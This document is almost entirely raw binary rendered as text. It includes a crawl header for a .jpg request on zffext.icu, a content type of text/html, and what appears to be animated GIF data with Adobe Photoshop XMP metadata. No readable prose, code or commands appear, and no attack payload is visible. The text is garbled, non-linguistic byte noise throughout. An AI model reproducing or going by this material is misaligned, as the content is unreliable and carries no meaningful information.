�){xV��d�A��A������XA�E���C�U��q_�qT�]�G�[���nq�R*��1�8@��u�}��2�h���P�����PE�y��H����LP�I��\T���]����]�a��V��|PK򜜂m�ʙ�������)��95�X�aS�e������ܨ�zU��J��9!@����X�OG�%����eP|Lݸ�	���<�Eb�	Ah=����!��1� _�E ���U ���d�G����[e@",��,��	��
^�4� ��(��҂����B�d�l�� �`�a�X�xM�M��9�|Y�5��y�]����/��0��)X �@G�б�)������E5!O) "H`��Z_�e�6BW��eJK��i�� ݼ���9�|Y�=�(��_�t�ՁB�)J�� ���$����@� �Aa����qb]�õ�(��kuӪ��}�
���V��+��,%�u� @��u�,�1��0r �-�����u��X� ����=�R�P#,�U7DU�W�<����c}ՖΉU9^����VNF}��6�<�|��#��#�;mT�P��A�����AW�HC��@$*b >]�5�y�kE< �1�^T��H�\���JN��iAK�d'~�LV���|����N~���*�%��"Q^Q�T��@5 �m��/��wpǃ rm�G��є�0@�P ��Ecí^����|Zd֗[��"&a�u���z":��M��aC��nZ�HY9I>Ɛb����)�X���R�U�+XN�!���(�	��
G�}@�ݠ����3 Cj����8�![���$�AY�!`&R�'�&-^f�oF�����)~�qR�G%�� �}io='!l�d�"!�IR>�HtGv6��d 5�j�DS6%�W�`�U{6"R!,�gZ�'}qh~B�&�c��.T!`zYa[YyLGI�i�j(h0h����5Z�f(Vh]Ր"����a]��3�� @)�(�� ������v�u���N�PC���6���@HF�W�E
�_�|� 
�
���mV��#^6	^V[C�d�V�Y�d��`�q^�H�r���})�iI�`oѫ̤�5�Tt��*x���@�A�5xg�
���Q��
�ߠ�:Nc|���2!�qc�*���/EcX�ã��C��ɺ ʎ�Q�c�|��M`��`��P˦إ�V�F��Ϯ	G@@��^�l���&���jQx �)C���mx�'M���S����]KD�x_� �F�Y�β�����X!d�&����ky1B��U�F�NzT��TOs���k���"��^C,\W��wN��4����$î^}݃!|�k���:���Ŋ.zԖ4
�D�e�@@ �@l�
�g�"�����q�j���A��9�̚��*&�����.�_.<.2�O��O��z��	虧�GV���jO�a�	�A��ͥ��� ���Q h���$�U@�ںE�I�D����n&�C�ҭ�������<�[#��.m
��L�,&.!�+m..h�,d�.rG-`��U��2@��P��Ur@� *����*�f�<����6���*�.�~P�4�ʺ��!�Ĭ��.�>���,'��"�|(���� @S�����O�����h�����罱�Z�XmE"��L�`@y�C�OG�$�iQ$B�4�\���-�:�.�j��ƴ ����$}9p�:�"(g�Z��+t��tz�x0iX�A6eN�������0�~.����\5�r@b�߰���zlN�Rk�_��2{�@l��.��ߘ�E�o�,A[1���lC����,�\rrL@KE�Y��U�YoQ �����cN-M���.����1��	Y*k�-�B�/V�o�����}U�$\X4U���F� _��#$�$+ХRZ��'m��q:��_"�D�R֫P��2m��H��2\+\��r�= (��2l+ՙ�P���*/�nz��PN��z�WȎ,`��
� 3S�����@�~��Xj{G/�=�73r��´tbb��)�*J�����"��N�K='��DP�p?3@4��6�A�1 ����d�Dt���g5\���������p��m�K�^��aW����=p�8�@  OR'L� ��4�Z0-�I���t���
���Z,��"�x�GəS۰UG7���3�Guns�n#���X��&��ڀɪ��Y�	l��zG
I��2�\�,����5:V������h��`��T,P�3 n@�+7!�*�V�oE������|��2�el� KD��|�!+���� �d����9Bk���E9���m�yu(�6%�b;���`�N�@� O���'˴���"wM�)�wVk\.B7K��T��g�ؙw}wéFn4��m˛[8conG�$z����������.|���� �X�Ƒ�[��7���!9w1�;�@K�� <�'v.j����<l�??v���K*5Ø>�_�����R��*����JbŶ����kӅ�oHW�����J��쒀Ȁ�t)u*�=n�G'��[�����zt��S��@����D�.?U��c�AV.ux?����U�ͺr@|�\X���fA{+3|s@���c��y��[��B:];2�B\K�S:c�,�����?�=!�P<���Y\l�����1�����	d�|���.��� �g�X��E��nn���0]��ܲ�'���*0���VCpx ��H��d��[��}����0�)�7@����րu7�
��4V&��{z�S�=7�6�X�m��
$|Ԁ2���@��,?��F�y���7o�/�?������8m�̳��`.v
/�;���.�����O] �@��	Ԁk޸��E�vv}iI�Y"�����L�ҫ6���
�LN=I����-�#89���4�@Y������ᖽ�r��w���C��5@j� ɂ�<�JU�p �����`lB��
�Z,�J%c�g����%00�S�A)w|���q|���%
����GHH���I�?=�P�Q�R�O�Ԃ<H�U��T��H]]�L��^`�I	����� �����l�m��o�����7��#��u��V�*	��{N�}����!8���B߽	K�P�Pa�%��Ӈ+Ϫ;�4����GU!E�P�Q�I<�P��� �5�*�P�f �9mV0��'r6���GJ��IP��)>�-[��͏H̘e�z�*'i�4H�ZYmiժ����*� ��%��iB%L�4[��!�L`�g���K�=5�X H�u����H�$	���JY�>�bmJ$F<�a���:U�]�e�[A�	:Z�T�Y�a�����຅�B�X玨[7�$x�8����<>�����}��� .tX�����}X���G�^P�:2	�;bA�< �l��&
u���5��pxA��i�7{�2ѩ��RE�Z$*8i�)�����Xkǵ�ΉK��N�˅���
 ��02�x��ĸX�	%������L����@���r����5:Gy-��-Rj��\tm4�\$� ��m����@K�*���K�+�.�/�i ;#�cg�P��6{�3�<���=�f�O>	n`("�x�(���Ci#b?J�6�D:$l20�9	;��2�8���C�A�"��QT���uW��x"�Q��Iy������!7e`  ��9��04��2J��r�+���1���lXE*8
�d��x�E�^8���:��Дd��SJ���݂1��H��f�I� K��T��N8!�q��F�M9��SP�ᎈHx�8X��y���'�چ��JP�>�!�X��͈%bLv@e�~�.��#�iѪ�Zlk�	C7�P� &���Q%a�J|
]�����e����^Xt_�� Ǎٯ�b9M��n����J������ѐ4�n�|������B�(`	B��� P6�y���q��6;WS6P=�_-�v�헟�����z��G��u4m� @� z� �]�֯���� L�5���X	Zժ���)�A�жD������v�����lz;�FԷ����dT8g�؀�b�8�ak&��V��P�XN��@RH�.�y�]�*]�`Ԯx� u�H�P`A����G�����#,�Q 3�Ă'���10�R�8�=����� ��;d�{|h@�P�27��e�Ȝb�3��/6 �PR��i�*�Y�` ��F#��̠�
\���$� �@����m�jo�N:ց�`0�� ��F�V�O3p��'V4\I��6����@�"!���1q�P�ȓm���P���0 T9�s[TK�Oн+��X�
*X�`r��k986@ L��t�J{5�-G���)�G]��uDUP��*��I���?p�*����HN��P��CF,yIL�o���@�
Qu~�(��$   �h�s\�� h� 8
���  z9�SvĜ w,�AgxOh�&M��C!�6�M�p�@�a'�ˇ@$��I	��i�r��~ ��)I�=M��X����gij:q�Ei�����c�mрU�R?�%���CD�{���焐Z)rh���|�\�"�ɤ. ��Dր'�^�(�����*{�/�$�U�C=@Q��ޜ.�~�*F*嵪v5X ,�ղ���ӓ�XP9�	,�:P��v��L�]�����sW�Fs�0�_3���0V���� w'�.���x,
"{DL����'� �%䠳S��^��S�)"�i�xd/��&��X��A6ú��ls�`I�e�ɗn�� �@�� 7�G��8��kB܈�÷P�/u��`��́�_�<��.��f�Ȍ�� +�6IB|��ibU�^���1��,0I�&U�<c��t��y���xy����qa�U 5_�1v��6����օ�VZ���0��G�XhM��8�B�[8���o�MŜ�9� ������g���J�	9�q�{p�ĕs�,�?K��g�(�K�Z�x`GI&�2Qr[9�V)�p�1�� -� /8f3��kfR�,�6\"� �t���&ӺĦJ�e� ���|������|�
����h��M�4$��t)��>N{����|}f( �<`�q���pZUJ"��S����B��\. kH��[G�ϭ$E��>�||��yo�l�����ĐYqc���pK6����� ¬�(/�����s)����P�T�D��+�	|@�X@�˿��T�Be��b �	�1�r뎼���� �%8,�Mиb���fl����.>[nW(jv%��	�s(��^2������gH��~~�t�k�pQG�z3I ��R��hd��`5H���k	�� �b�Wb�j`�� &n����0&�.�C���;����ȕf�l�]�}�6�ò6fY<��6�{< #�1�k���"@���<w뱮ѧsI�Գ���7)Է՛������ً�ٓ�	�����3��`�p���X�Wz�؀�
HX9��c�)�`�;
���� ����S�d"��
S�`&��.1j��B���?�/^�$���?�5����Å����:�����i�!(�8 �!ĉ�����x� 
�th���s�
ʵ�[�6l96�hB�D-w��s	B1�,�P��{<t"�BY;7#�8Ӂ�&t���U*�,B=v��.r�0��P�)�0C1;H���1lȁ���<[Ök�����'���E�C)K>�Ɂ�,���G���@�S��}»�x�ap�
�0�S9��R��،1����N�?TTE�I�  WL�[�Y��ADW��" 5l���<���aL� �x�	�0�X�g\����
ZC���[�l�F�P���\��y�G�A�8��6HX�qÔ+��
�PX�&t�'=x�B~�'n$=N�/f���C�TH�4H0� d
8XC�[�ͩp�a`�����8��hdLu.�z���X�@��
7tD�<D��+���Ŝ����0 BN����@$�*/�;�KKJ�H�Ms�W���@�E6���.U�8�-���-X�%�p@���)�s�D����l
�K~��]ٰ�K�j;< ��q,��ϔ(�sDǡZ���E"\������ p�P�=����y��u���J2���Ք��,R04M1l�P�a���\N(݊�XN�LN<4��O0�X'h���H����ӊ��Ҋ�MG�G@�?؀$�:8�
����:�H���I:S4�aY�O����J��
�T�����k��P�)�>�˥�p����25�j�����S�a�MH�P
MMu6�J�o�P4�ql�X0� BLx�mG"�	�+�(A���>��js)��
�Q~�N���D�"��/3�YR@�״�j\Θ��)]b� T�,Y�Lh�[�ia�H=��8z����TS��G�N�8�H�p�0�.Q�)e*AE�A��Ѵ�܀�DU�E-LA�ȧ��\D`�h�����-�N�%��tp8̃#R�� j8 ��KH��W��\�!]ٕ�����[�Ւ�Uob�9Q̈́AT�vjL�@77��B�[ ��y�sA���j�G+R@ 5�9:�0 $-R��3�H�PS�@ө��]�"Z�#�#1 /�-`����(�(- �E�'ϝ�s�G�� h�f(2Z�P\�)�$ϝ?NP��)ԧ*H��%��#'��
�r�������飃"���J�u��H��i�Ylh������09�/�?`p���P|x!�ս�ڞ"1\Ŷ�Q�(<�A��Z�#��Z�[��CΫ���A!{� ����ɸ�'N���K&�94:�[�=� ׁtRkL��Y���'��VH��8U�X�%Y�3� �#�*I�է�0�'!�X��u��h���i�s]�9��!��U�2*T�ݡ��A"�:y�U���q��C����0UMՆGS���`L��	�� Y��  �c�0���'�
�*�}�U^�������4���%�ٶs�o�\�Q��c�w2B5`˙�@��<�ڜ�h�nepeX~eY��uᄉD ȳ�dz��[���FW)�Ï�Og����a�aWp{>�1�#���0e�r)����Ȃ͹JfΠDLD�]$.X�q���."�X�;$�����6�?��]����$�<$��42��c�2�q ��
� zSE^��%�e^�h���h�Ɏg�;��AvU�CV!m6�	1	����Hm+�!����x�vb���_u3�c�L��i�Leъ�X�>j���n���[ֳ�۽��\γ^nC�k͢u�]�dg�� v��X�Σ@�>�p8���������^~^�k ����ü��D��F-�	�gZ�X-�X�f����j����E%��l*a ��Q]F��O���� �U	���&����9��d�}�	5dD&釈!�턩U�dA,�pE�U�i-�t�N�<�b-ְ���� %����1\�R�1j�~e��n��n��nW��>�j�<�5�2�-0���C�NfET&e
gv%@�a@�f�R��p ;j��0�E���[pO���e�O�%a[�&p�҅P 1���Y�:��ɞ죲��&GY$hy�e�d�ٛCF�L�1��j����Z�OA�U��v��i�eZ��F�t�6q��ʓ��6t�u�_O~'�����L�,�	@p�r
Xo6os7�d"�#��:?o13 m����sm9cHd����if}ʁ��o���8h�%p�d83� $�zA�h���8% �a����S�xSG@؝\&B�b>���%|VJ��499�����Et����Hh��  �%Ӱ��������,��^õ
Rَ�˶�����������ܦAH^r�A{�EG��,����.V���� 1'�2G�^eo7�w��a�KH:/x1���@r��0fr�l^n�/��ъ^���J��Уp ��Ғ�	}��`D5D)�Oy���A�NF0�b�
~�����AX�'���W�6q��h�LqY7Ԝ�]��|h�dEM@ 	Ӝd��V� ��������ѝ
;{��uX �����E lW�����i���n�UG~�p�Lt�rBw�.�X`w.�rce�Ѿz�n���q9�U��w�os8��Eo;W=Fr%�HgAG��%"h���fh@kHo+�2��t��� �TA)u0 ���ڀ�9�qbc�7%
(����}� 0z���!��C/�/	��G���.Vzǃ���s�ٟ�l� �2=8�`�&��� (��W�=PuȨj�O�  �p��%��r�l:���-��R�%j��>���xL�t�n��d��1w8\v�~/�+,"	�"�������&"	�=29=�� ?$CFD#
#��������J/�22121��/'29? -����$$?���?���(��(?�����������?	��������P�ȁ�(\Ȱ����PE��\h�ƉM�9��s�8P"C -4�) ��͛7iعS�4(@� ��;tf����N�P��|s��O4ka�O�(N怱����}0�����5؀�:h��߷`�!.�"�y �q�)n@�B�K�^���fj�7���A�t�9�7�Q@"РB�U`D�#Il/a@�B�O�F1#�"�*!�j)_^�V�^1~�6��rh�݊�jز}�F�|X����x�V_;|�����:|?�2���P�J�<@2z�e�[~� �o�5l�@.�PH��', ~ՠ� P)���0i$��Z?��PCy��Qy(�ԏ5=%Րi�P�zPJq0q��4���W�c�!�o�Y76���c
PA `�	&�@D
(�؝N<��d�d�-�Ōe�����U��hu��(�����kw"[m��V�$�\E=����qL��*r�0窫����t��b@u3|��2�1ӕ2]t�x�k�6O�c~WV ;�$ `���ߵ��^(XS"�n`��0@�����L\@�Y�
�0�9�f��Ix�C 8��E�$��@-��6�e,
�%��� $��Qu 	x� 3C�j�W� KB{��X��	��~�H��[0��� �yXr���J蹅�Z ME��Aj�ӝ�T��z�Qq;�����`��"�Щ< ��	 ����rb��������:+t���/t� �p��W \�Cx�!���+���U�,~�XWX����`g�-|�h��0��:�d�Бp�A(�i�;�9  ��^�(ʽR�:x�B��_k2(=AP��QL�<e���{�S�˔l�W(kC	e�s`^��r�� �u���D��� ��	3��B��5���ck����(�40�@E׼f-\*S�����a G;x	q�*V�텲�/f؋�n"�����aY�X7r�B�Ǖ�^��k��v�g���BG6I����|8��|�L0� ��8&���	�E��N#��
3�;�M  1(*���	��+�P�G�Rb�����1��/|S��T'g�w�
��% �bd�b�5Qo9�㜊�?A�1��,�4�,ЕN� �(���Q��/%��wLQbaG�O�Pn��b�H 90̦-�@���p���Y�`�S6�!D�h�Y�����Jlqb|D��W��@ZE�Y�[ḟ �8�O���h`�׽%r5�
~�!�`�-���q��`}����HA��0Ed�*6��0�)����"��pP� �������ܕ��,���P2gq�d�8-�w��,��U	 ����fd5
bM�l�Q����&��Y��І	$�M� k(I���M��TB�<@þ�'0@9{��_���B�GY\�F?�O�@�|�30@�AacO,
�����:6`���d"DD�x�+���p]��b�m�cJR�j%C�;]���@P*��6�a䉩t/K�(r�7u
${¶�N�:���p��XB�?�T	��fi����ʹ����p���v!`՚�"57l�Q��Z3�Vc�Ճa���8�DL`-�Apv����К.�o���F'2��bu!�U]�gY�IC��>��Dl��r�[m���R�E��#� ���ɧ ȥ��I(;��U�>R �Λ��W�R��y��S�taZc��(�lXJv�1H:�/�h��"��ykB�RA:I�QJ�eĒ�� �)?lAX�?���N���>v��Tŗp����`a"&�22%<a�Ms���'ݗn!�\p������u, ����/��d���'�<&&A����a�=Wm[���FrQd�B�P6n��!^�"��_��I�L �3J��� �yV��Ԧ�`�.pF�M���� l�A�
^&nq�s-�@ @��L�`�%պ�b %_��%Z`���ƥ��L_Q�8�4�;�˧m�fM+Z��j�v0� ���a��� o�pU����VI@������S;,>6Ƶ��kL�I��G� �$�>6r�k����  O�һm�H�@��?r(��ɟ\��99d w;%��<,��V��v#������{�<����c�#���� #B��;����Hkh-U��h ˚��SQ!t)�:�4����@����W?
/��.=���`-��6��[���@��������)L@ ��A��v}��x�u���Þ@d�#G',�cl"&c4k�l� �mr�Y�& �g9z�Eߖt��wG�)Q�fx!( f�n��x�\�p�D8�D<��G/�oJ�y�'|�v%��aD|�#��=�$ufS0k��]�B{d�{�Jeh�z�������F��&n� Z��7}�q}�&٧}t`A��K�s0j	�ViU1
`^w见~�j�k��j�=�-�p
�#K�gu����G�6+��X:���Cch
z�Pd"F[2cg^�w�w8w�Fd1����B�ZG�H���Y'px���hAe�X\Tu��	�� X��\)� �2�E|�@�r�pK�=��QK8��C?���{�1zK5�T8�Pm	�&�(� \5M�R�f�8K��sC�sNs(�G(fU�5}0j
�{vt}�"t6�ca�d���B�ԑǁM����"\�&p��SW{��&c�xeF��U� CpLHG6�Un�@n�u�臚�V�p�A�q�ȋ�6m�x��q�P��y�U'��Hbz�<��8��RVz!�HS�ōr��   \�P8�5��������{����%�@  4G���x'�U  �D3�nVc)	��v�/�!Y��LIW�[r�u�aYyk-�k!I#IX�  �NŶ�bw�-鉱e�LJj�v5�8)6:yO�H�vћ��cS�X����-������%��G_*��5i �L�H!X �o��0{���ķ&Fgq6�u�1��W?0q�H�Z	�P��jv����D �� � }Ei%_�X��A  ;;  

--- FILE ---
content_type: text/html
request_url: https://zffext.icu/7915145303105.jpg?340118671886124107075924724133717603155892021768981181575
body_size: 159728
content:
GIF89a�� �� 휥�w�˺������疜ٌ���ڬcv���J9B�{���铋����� ��!uin����OUޕ����̅��˷���TBH����xm���������χz쨙���B38֦�hDE�jy�ƹ쵪��y��J�h�
2$(��ʙWdɸ�xVU������齵���(!&�u}V68Zb�0�gRX�gf6)0���뗊ږ�ں��xw925�fh��թ���zw���pYdJEF�hfЄ����ZYR���֊��Zlg7;ڸ�ɪ��_Z"&!���۫�̚����vFG���{ �˔�Ǫ��iwYJP���ܘ�dJP���w~�����1누C%'�VQ˸��skW)�����tl�1��dX�uj�hf����������ƭ�ֽ���G)/{HP���錗������vRJ���yc_묱zB�A�eo�253G��я>6���X$$�sk최������ڭ�C!���SRN���㥄�<\jRJ�ƭ���U(1���5J10������MR1051)������������))*e>?B9ccc�������ν������������9��������������������Ƶ�ƽ����������������������������������������������������Ƶ�ƾ�ν���������������������ε������������� �Ɣ����������������������ε���������������������!!������h$9=B������\���������!)1))11   ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:4519f588-5943-4c52-b302-913db0736fc5" xmpMM:DocumentID="xmp.did:1FF36E2A057B11EC91DCE5FD847E7147" xmpMM:InstanceID="xmp.iid:1FF36E29057B11EC91DCE5FD847E7147" xmp:CreatorTool="Adobe Photoshop 21.0 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:2c7549f4-a735-458e-9254-26a4281e8b75" stRef:documentID="adobe:docid:photoshop:85cb8652-c76b-e74b-af82-70872f434aaf"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    ��  � /pH��@K8 �d�@�!6�H��2��-��㰏e��I��ɓ'�dH�e0u �I��J
D�"���5ޭ�A�h+H�e�*!:q&��&��3u����Ξ>Y�!F��\�l��Ŗm.\o��;wXݻ�vԨ��E�&�x��a`�\9K��կǲ"K�e�2e[�0k���.�H8r�J�6J�i�zP�v쀑iP*7v9�&�� (��F����FPP�ћF,k�^{�z1`�]Qs�E��s勚/���'��x�/_�8\��ȕ+įBd�i�" g��e�Z:PI+���σ�������Mf�8�B��H��J�`fX?Y4�		t� @�XP��� �c�@�x#�=0��P�(�KPpc� `�� M5���5� �A2�I�	��@	|�fn�������n��g>(h[�j([�jL�x��D��@���)F+����|r�.�p4��%�҂E�\�A����A�bѭ�̮m��^��2(k,Jn�0U/Ŕ�V\y�a��RD�S�*JaKT*5P˓N�DUL2��Kad�UN<Q+V*V���L��־p��/] ��]��׮�^���D$�/��Xb�Ȳ�b��2�Z��b.�-��0	;PAZ����:�@��`���[o���i�����T����^c�I'�y��"	=X��z��5�I{�}��S�@B(@�F�0�$���V��M��߃1��H�?".K���S%�[�9�|��	�0� ���@R`���`�`�#�Cyc�"�'��0��6,Q�C�pB4��B@t�QGC�V����'��24 �/(BI�S�-�X� [�������`0�(1�g�iU|��'5|"�>��̖��j�.X�-�XD!
a��f`a��^H�E�cIe*-q��ծ�$�+�
Q�b�� Eު�XX .(`
pW��,h�$	�ɴx ���@(BZ�ڲ����_ ��]�e��D�`��DpUø�Y�,&&�i�c���f8CF�#/p��t���ld� `@2�`��DH��ƍ��Op�%�`W8���1g|�b�Xf��)���X��&_Y0򑞜Ld\�%��
(�����@� P�Ff��P�A���(� z4�	��b�&V1YT�P��+NDB�����P�t�K�f� ,	
(��JG% ��  ���-a��
tZx�jYĐ��3��L�K�p�/|z	h���w�f�a|����G�D�#h$��a��2� �"�$x��Rn�	D� `���;T�b3���8�W����ȰfT�W��HG�U��"˅]a�7�.w�d;��
�P���GY�
��0]5�Uw�T��"� 2\1k���Wa%�`�/�:�(6l0�b���H-������d)CF̔3g��@*������6� 0�A��e������R�6����Ek���X� 	��1�\Ȃ����0�����z�j8�@�/��[k�G��@��������˹B= �i�c#��*��3�����{�"��d#IL;�'�!��	?�  ��$�`$ՙ�G�\�� (�`(�60�����\�Vl%/�`w��t��k��w@0��ľJ��ybh��7)����F�W�&��-����� I1o�2�D� hJ^�T8!�N��[��6lڃ����	=%�Oeԇ��a܈/�1A�!N5VNpCf5K][�`����0�D�*�2���)����,vM�;�� &�"l���寿���JDGG旿�����)���>֋��leB&�Ͱ��(�2@�A�&�;�mi3��@�᳇�Mo\����?��������L�hC��+���p؀�:do ���m���Ļ_�6�A�O��mdF����Ϻ�/��?�67Z�ĸG%*��M�(��\�H����9�23B �QA�&��h����w�9��p� ��$��sPXw:+e3 -��ܯ�j�l����6�ɠ�j���'�"���G��A�`��{$s���\�H "���T�G�'x��(�b�s��P �1F��ӝ�yΰ2�Bfu��LDa,G�E�#���F��UV�P��I�>�ְ���^5!Q�R��Յ�ǽ9�sI���B ��׮o�����k��U�G��)�*ˢb�ʎ�7���x,@.2�R�0@�h���( �6���0��2��(�m�A��mApp�A�.5
7�l�A��Sp [���\ �0	Q@3+3��Ђ�!/p l��tā�aq2��_�r#_��=��MP
�Py� �~�X��E'�:͔�#!`���;rN9�#G� G� Kp$�� p�� 7`�S:p0 `��
�]Z��@�0;pH"bdb��c!��vg!��T�d��P۳w�(��@	�>h�Z� ��	�j�)��)� ��?5�� �gz�\vVz��+��z#����*0{&���B0�.Ruh��|V�B��{5P��VZJ!޲B,�B C�6CX�.6D�:�VE1 i��`{�k~���]�5~��@#�U��T1�$�$Y"_�W!�d(��2`���:�Z1�2���[������7�o���6�(�`H��[� 
Q�R0F ͰE��X=��23��0���Zp	�08G�4H�����bY�VY�f ��1�M�pM`�`�4L�!s�Ts��jPb+6��NC�@t�I$�Sp�sG�9lX���P�6X�ϰ��Q��� �\�`����cU<2@�'�� S��D�=���~g� ) �>��%� ���,@[���)70zS�P��?ѐ�g<�S!z�ggAyv��8*�0 ��9Ќ��� /�h.S�{В��@�V�-�7|�w戎�,�.6�i�)n}HL ��j��W��WJ�=ð��+��@��~��XY��q�`2Z�5G-#qD#Yn@3�2޶m��F����Do���D��[=0�#�Y�(0�`u���5��Y�#��3 
��+��+s N@o�)X7�^;��p
�� ��^&J ����$��0��(�E_w)��'�� |��2R�6�	#B�,V$XXbB �T.P�#c 	K2�o�.�'Й� <YC �@ �P�pp	T��$'_0)j��B���"��i
%R(��=��d�=H� - )2�v!e��Ź�p�� {���Rz@�P�0_'Ր�<���Y@��@wF�0�P�(q�����z��<�C�h�\�CX�V,$�U ���V*��V ����f{U�{.1�{b�-�E�/y���}�W��/[�1X�����w�k�E3�Nx2F"c�����I�F�Ar�ZdpZ��	�@��F�uXے������ ����
��%`@ 	u�[T�q &������
ƔL�P��L� ��jʀQ�p��5 �5K&�Yl�
��KI�
rj��
��`��c����`v#O �)%*6#4�M ;� C���t `�� F�c`oȆ tp&PO�C\~�
�P� � �[P��xi��_0��� )�@��@� �H���'��4@���>��w�@Ѓ�2�"��B�.��9?�b��1E*��0�p
pV���S��a���0�I�h�R ��������B�'U�R	j�.�����U��h��B8<����F��gC킠_�CLAf� ��E�}r��=z��y�k��~��E�Y�%�u���� D`6�AGpD39H�ԦZ��'N;Z�!][;�2�H�|��a�&��ԡ#p ��A���@0j���N3�q��I���hs�AZA�����k�'j�����M����[$J�t"$p��s��s#�_H#�4�6�M\ %�C:42 : Pp�[%K0���s�;Ѡ��쇛�� ��s�j ��<��&
%�D� pg@Dk�� 8쥾��S� ڠ7�� l�oPQ��՛�" mRv�"��:@+u��)�7tp	����*�׉�̋�	�a��������#��*p�9 %|� h�>�;Ah+�.�5���ha����+T|*��;�BȇA�x��B�.��k���Lܲ
�Q�+�P�c�2�XYLL?����~_�^d� -@8�5�/
G3S��eZs�Y9z�T =����	l06�1|\`B���@ �]uP@���Ձ=�j�گ`c�]�@ɌQQ�2A�l�A�^���e8�KY��b�P	c�Z��q"|�@��L$@a�D�A���R��E"�cX P��
M?�tl .�'@Sk�5���P���<�GR���	p
-��Yw5Q��(����34�( o0� o`X��𾆲�� e�4�/�&!5)b0"��.`��7� ��"06�0uP��%�0\�-��u\����  %��Ќl��9 ��Gp�AMAn��ǧ�Q�A`����V��a�hn�Z�j~|[}VT�|z���CB D-���+0j�DO���T��@��0�1T<k׶������ �fLH0GJm)S�3sd0t�9�m\;4_���	��4s�\C������op ��5�a��I���p���}��0�핞���g�q
_cT�tl����
�P
�� ���t"�G5��Z0
ލ:��Mݭ:�9%j�����z#��$p	3�u|\�A~�� ? .� . ~vDP"@
��'�r�O��L�o0nm ^0%�W0� ( ��^��dÐ���G��&e�:���S|��B
�I���z��>���B�J���
!ӥ��R0 _�*P�S��V�� ���b"���(H��[�7Ah�X-�N�p�*�V9���Bd_.\���Yu
 �@	���h�jM�jt�ֹ�փnE���������V�}mF� ���m�Ѵ�N�s�G�A�EZ��mai�������_3ی
����ڴ�5G*\�z�v1��8l�R0 H�T4�P/�Z�(��^��E�KK��w���P� ��O��m[`�L 0���^�RB��o�F��.��. ?
�Y0ą�3�����U1`	h�E�ډ&(Q���!C~!b�AJ���gk�6p���a�D�)u�U��(�.^��"���7(y��1/��k�`͚@$�/"e|�䓚CK�QC�)Q��(aÅ
 �A�Wm�SN5�'�s�����`8P���.�5wQ1�[�T��ˑ)Tt��9���G�Qł��"D(P0/I�0�u�<�qIz���Э胞�G���Y��a�;�V���[7�����`�x弙�>LT�Ვ�,\�0���%_\p}���e����2��16���g~�eDI�Ŗc9QEmiQŕbq�&n *``�A��$���$�2�	H�� �h#� ڀr� P�r� v�b6d��L��qŕW���b؜�78���\�3"W޴�P�ƕk^�Fm����W|A��X�@2�6P@�#	d"Z�
"��q�X^t��RW<Q��i��R���xb)��[��-� ��1���� d�-��1�e��f��VYj�m�,@��C�(  �>��h}� �$�H�j�y�9\P��D)��8�c�	��>`�CoJ��jna�'Zn��]��a��a�"a�Ɵ`Z -�ƟX�&+0h��W�40	���#+2��>��1�-a�9
H�
h����F,1�c�$��̲k��m3n������R[��B�lkh@+��A��A�7��s�8��ӭ�瞫�;�7��ϊ��+�9�O��t #���V�o��k��aZ
pt\F�@ft|���e�j�e�0��~�]��VGD�s\4�TTK���8h��w�1�Av$G!2�����td*v�rK�4��)�!G��~��Т�bF���5�y���0��(8��将3|ᄢ�[m��f�m�B�x��P��+\T���� A��؆KF#S)�x-Z�?�1+w4�E ��w�]��W$�$B ,#�[֢�@���iEqY�jb��H-
P  A����p�!0��A t�k��F5�|��A & �L!$,�@� �) /�B�vRX@���hA]�B��x�9򐇆�K	���0kh"F �
c�������,LF��� �n���!! �:2.��Ϩ�,f���0���bC��T3[�����}m�	[fr�5n�6��C���<�<I�M�7���n�9�G
��'p��Nw���o���� �蓟��A�c��N�
�:��!HA:�����QH+�8@�l���X����X<U��x1r
%���@GB݁#Pp� � �(R�`p�Q�h|Tp���ĥ,Q)H���'��	QL��PC&�P$*h�p�+�T6pa
�`�+�����M�����G�ri	A�6\a
N��D�JYJ�~�"B3� �?8�y�:�<���j?��@(���6e�t�-��WY8�$�.`�c�����D��X��m��%X@��#4iHD�x$�4	8L 
.p\��e�/x�H�0�� \�-ґ�< ����1��W��83F�/���S�"��HA�P�@�ҥ��\)��bO��.Q`A>�	�`B0�%� x���0�iӌZ5�f	�MFk���jP3  ��l@M
�Nn&¢1�0C*��E=�'p���7� �s�,���9�Y\}�37��-9�l��~�9~J�(�����u�i�����=�A��<p7���CjkMM�CV�E�ZQ���B� �����-� l�� zD2� :j�� �*]5F�R���IT�d��>A�?��j0	��kP���� ���q"I��%k���P�(�0�A4`��u&� Q݁�DHBG� 1؁p��ͦj�3�7�Ba�J��� F��Z���hW$��!,, "[���\�?��L�xƅ���#���1��� *�.���v1.HK �]0�e�M�.p�nx ux�-*���@X�O���c����
�0)Dc'��3� �,L���BZ� � F:E�/�R���� x""h�F` AJp�5�e/�`Ìg\c�?fj��&ڸ�r��/ ʖ$o-�����d���7��{��7��M����	���`������X�;�As��c���8���c!��	��F7j�ӁTu�gP���
�N+�1`��C��><I�
y0��KV��G:ʑ����	$��$p5� �+��(� n�*����@_�%�����-`69�YH��Ej�W`�A����d��O���Qh�(@A�衂��5Mفȅ�1���,呡)4���Th&��z��Z��"�_�-B�#R��g�"�ނ"��7��hy���- ��!909�H�r(4*�]8#������C��@�{ѣ���]ȃn8�:����^�/��n�)@�[�M�.� ��`�ꢈY� ^�c@�h�^0�X	r��J � ���(@���%�NP�`P>�8�J=��s<j��j���ر�9' S���P�y���$S�K &�.��H��;�zB�,�=ܰ=�0H�C��W��Ȁp��}Ď3K3�����s�������(%��(=�>�C_�3a��q�
